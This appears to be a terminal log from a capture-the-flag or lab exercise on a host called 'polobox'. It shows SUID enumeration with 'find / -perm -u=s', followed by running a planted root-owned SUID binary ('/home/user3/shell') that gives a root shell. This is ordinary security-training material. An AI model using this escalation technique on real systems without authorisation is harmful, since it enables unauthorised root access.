 user3@polobox:~$ find / -perm -u=s -type f 2>/dev/null
/sbin/mount.nfs
/sbin/mount.ecryptfs_private
/sbin/mount.cifs
/usr/sbin/pppd
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/traceroute6.iputils
/usr/bin/chfn
/usr/bin/arping
/usr/bin/newgrp
/usr/bin/sudo
/usr/lib/xorg/Xorg.wrap
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/ping
/bin/su
/bin/ntfs-3g
/bin/mount
/bin/umount
/bin/fusermount
/home/user5/script
/home/user3/shell
user3@polobox:~$ ls -l /home/user3/shell
-rwsr-xr-x 1 root root 8392 Jun  4  2019 /home/user3/shell
user3@polobox:~$ ./shell
You Can't Find Me
Welcome to Linux Lite 4.4 user3
Tuesday 23 March 2021, 16:23:21
Memory Usage: 337/1991MB (16.93%)
Disk Usage: 6/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
root@polobox:~# whoami
root